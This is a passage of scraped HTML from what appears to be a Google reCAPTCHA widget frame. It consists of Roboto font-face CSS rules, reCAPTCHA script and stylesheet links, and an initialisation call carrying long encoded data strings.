  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hRvaRfCqbrSpiXfIGU0PQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hRvaRfCqbrSpiXfIGU0PQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hRvaRfCqbrSpiXfIGU0PQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMK7f8Koa2lII8OOJGl2KCLCoC7DhxZ1I8Osw4DDqMO+w5IAD3zDsFwkwqDDvQPCh1BqwqDDhsKKNCrDnUPClcOsNmPDqnHCrcOhA8O7W8K+w7HDjMKAwpsJw43Ct8OdQzTCqTDCoWfCjUNAw7HDhEAwZGwHD8OfecK5w7/DhsKaEsO/wqsGJMO/wq/DgMKGw7HDnMKgwpfCiS/CnBrCkGN/MGnDtSvClDfCiMOlIcKMfVIvG3HChMOYCEnDtsOuw7LDuMOlDQMlwqfDhT7DrcK8w75aw7AqBsK0KsKkYMKFLzfDkk/CvMOqNEpLw7d5wph0woXDql8pfkcCJ8Orw6FgXjHCjcKhcMKmF8Kbw4Bfw6PDlxfCmknCuDXDgMKFKcKsGXpuGCxKQsKfCMOwF8O9J2Q/w5/Ctn/DhcO8QsKFwqnCkcOzwrpTYMK8wo3CnybCtMKBwpvCmxV7wrBOw6jCrsKzw6DCim3DmB84wrvCgcKqw4IMwpDDiy0ewoXClWxJHMOFLMOnw6xUw6lmw5zCssOKED9Mw6xfw5TCiX7DkHLDkVHDk18+w5lyZ8KcQW/DpzACdXcgWcKEwqXCsg5lw7/DsMO7w5zDqWFHNXsew7zDok7Dn0UvDxRfTsKgwpYEesOmw47DhAsFJsOQwrvCpsKYc8OfJ8OjwphKVsOGHRg4YsOyw7XCo8KxwrFrw6E7X37CixzDv8KAw5nDl8OhIxJ7YWowE1XDjUHCti/[base64]/DoSrCmsKFW2F/wpTCgCzCu2TCtDBOBsKUSMOKN17Dt8K/wpbDusKqTibCgWUEP8OVG8OzwrBiw7zCp8O2LMKzw4rCuTPCsj/CrnEBWMKwSyMLw7/ChQxtX8OmwrbCsUbDrSwwwr1qwq0yM1HCpnLDjVHDri7Dr0LDgTXCqsOuwoIjw7hAw5bCsmNawq1mwqvCqnHCmMKdw47DlsOVWsOswq1ZGAF+wo/Cq8OGw5E9w4LCrMKfPDrDvgDDnljCmMO1YcOTw5Zlw5BawqB9w7kFw5sbw4DDqcKyfcOGwpPDnMK0RsKOV8KrE8KiFcO3w6vCs2waw5sgwoMuwqLDjGTDr3nCixTDiGPDoh7CihMGY0w2wprCvR/[base64]/Dm8OKwop9wqHCs3/[base64]/Dq3/[base64]/CkcKpw5J4eBwmHsOnwpLDmRDDjsOQBEjDpRVlPxJ5wpnCijcdwrA/SmnCqMOVwozChCjCrD/ClTE/w6TDsMKJw7oUw5RcT2HCj8Kcw6nDsMOQScOiAMOzwr1jw70eSC7DgMKtwpLCjgM0cVrCocOOa8KGw4JKwr/CrUZvAsO0F8KTWmHCq2A7Q0/Dil3DhcO9wrMgRsKYcsKYw6tPMsKpJ8Opw4HCsmLCj8OrwrYwTcOyRxkdJMOnw4HCm8Ovw4jCu2BTw4JLwrbCmiIqaDNjw6fCpCPCnH9NcRIoHztdw4TDvzZ9Lwx0UMKEwrsswqbCpcOqRsOswpl3JsKvPsKmdGd/w6/DvS/Dq8KgwpzCsWzDoE3DsW4UfzQiag0WE8Ouw6Vbwq9/BQAjw4LCoAd5w7vCrFhJwqNcf2rCsWAzw6vCscKnw79cGVnCrkXDosOeE8KTwqDCn0VgHMOlwrbCs8KucGElw4/Ds8OWb8O7wpHDtRnDr1AcdMKnwqDDtMONX8KBwpN3w5EIFVfCssKuBzBJCDXCqVLDsMKjw7TCi8K+w5fCt8KqN8OHwo3DgUfDix7DgTFBwojDiMO+W8O/MsONBQc4w6AVw7EdKyTDvB0rw6TCjinDhFhUwpDDqyTDi2Bfw4jDrHMsw4gxw4nCvwjCuj5sw6nCgEEwIHh4InnDhDt4DcOGbXPCn8OMfcOXwrRgG8KUwprCrsKGwrfDhj/Cuis9MBZJIygJwrvDhGRDCwfCv1gHw7LCmsOAw7liIsOhwpfDv3svGsKBETPCi0jCukMxw4fCq8KPNQhlw4LDj3fCkMOJIcKdw7g4wrsHw7AvDMOmWcKfwo/[base64]/WMOoBFpNP8KnwqHDi3ANw6zCoTvDjsKHN8KwNFrDisKuwrjCtz3DqUIgw5PCky4MTnl0wqFOIcOFGcK8w5vCuWDChHPChMKST8KlTwVNbiQjw4nDmMKzw6HCjUNsRSvCkTYgD8OafDwoTDPClx/Dunsmw7U4wqwNO8KowoZ3wpYbw6w/K8OfaWdoKz7Cv03CjBQyWXwJdjTDnsKew5sfw6XDkMOiw7VywozCtMKVEAp4wrvCiSvCq3NwL8O0ecKvwrTDgMKKwrHCtMOVDkrDgsOyPFLDgGEHVUVuwqlWwq87w7XCnsKJwqrCvsOTwroARG/DgkcPw6fCu8K+ciJ7w4dVwqNww7bCiMKDw4rDv8KteBJhw68Uwp9NdFPCoMKhw7MtwodmwqxrVhzDrMKWHgIOMxvCucKyOcOgw77DrsOYb8K2w5AsP8KgwqMywrrCocKrUF5Bwr8Ow654wqInw7bDtsKFWsK/[base64]/DiXjCuGrCv2Zhw5PDhcKXe8K0wrxqLTc/wofCsMOWBn/[base64]/w5rCksKycMKvw4rDujfCvcK/[base64]/D8KNwqJvOwDCmsOCw4DDmSnCj8Oyw47Dll9QWifDhEHDk8KnwqQow7bCr2owwp/DiU07w6TDlkQYH8KxacKIKsKQwrxVw5fDjsKMOXjCkUzDmAnCkkDCrnTDu2XCnSvCosKzA8KEG8OHQsKqSQXCsG9ow63ClC51EHszFh/Dk1vCoDDClcKxd1BPwrFywrR+w7zDosOeJWwYw6jCo8KBwrzDj8OIwpbDksOlWmjCpT8eJMK8wrnDgUUDwp9lS1bDsxRaw7bCisOWbhbCusKlZMOxw4PDuzEuKcKCwpHCnD8AHcOIw40Kw6Zlw4PDsFvDoR4TM8OcwrgCw4grwrUXeMK8Di/DlMKfwocJWMKMOcKXB0bCqMOHMxl5w6gjw4bDpcONUDXDjsKUR8OnO8K+c8OMDMK5AMOAwpbCpCtywr1HVMOcHcKUw6d5w7Ncb8O8WMO/XsOxN8KLw7IpOjTCsVrDssK/w7rDgcODWMKKw5rDgMKmw7hcCcK1K8Ovw7R8woNww4wGwqt+wo3DtMOpw7TDu35XZMKfJcKdw4Nsw4jChMK6w5E9dB5bw67DhBl1HyrCrmEYPsKsw6s1wrPCnEkowp/Ds3bDn8OSw4rCvMO6w4/[base64]/w6kxwrFXagJ9ISMFw53DlicKScKpwotGwplIwp3CosKIw7HCiGktwrA2woYbQUBww6N+w4QHw6bDggkUwr/ChMOmw6d0fcKWAsOnw5dQw4bClRzDrcKLw6fDhsKmwqcrRMOlw78Yf8OZwqbDlsKVwplAasK2wq1rwobCri3CpcOAwq1MGMK9cHlkwrvCm8KhDMKKOlhvX8OSw7ltRMKVQsKlw6kMKR4wRcOVBMKbwrZeFMO7ecOIw7BLw4fDpknDhsOnwo/DklvCqcOpVHDCkcKyDsKxP8O4w5PDmjJzL8KvwpnDm8KADMO/wqEJw4TCshclw40vbsKywrnClMOZasOmaVrCtUoUUhxmSCbCmTrCrMKwYXEkwrfDiSZdwpfDh8Kzw5jCi8OZKUjCmArDrDPDgmtsFMOnLhwHworCkMOaL8OUGycsb8Kmwr06w6/DhsKHWMOxcFLDrjjCjcK7McO+U8KTw7QQwq/CihIhSsOMw5UZwoFfwrVfw4RUwq4RwqfCvsKGV2/DqGJ+SnrCv1HCmz87WyMfwpYuw6rDmcKEwrIoZ8OsN1RmB8OICcK7YsKgwoB